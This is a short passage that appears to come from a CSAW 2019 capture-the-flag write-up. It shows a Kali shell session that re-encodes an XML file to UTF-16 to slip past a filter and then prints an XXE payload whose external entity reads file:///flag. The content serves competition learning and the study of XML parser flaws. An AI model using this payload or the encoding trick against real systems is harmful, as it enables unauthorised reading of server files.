 root@kali:~/桌面# cat shell.xml | iconv -f UTF-8 -t UTF-16 > finalshell.xml
root@kali:~/桌面# cat finalshell.xml
��<?xml version='1.0'?>
<!DOCTYPE users [
<!ENTITY xxe SYSTEM "file:///flag" >]>
<users>
    <user>
        <username>bob</username>
        <password>passwd2</password>
        <name> Bob</name>
        <email>bob@fakesite.com</email>
        <group>CSAW2019</group>
        <intro>&xxe;</intro>
    </user>
</users>root@kali:~/桌面#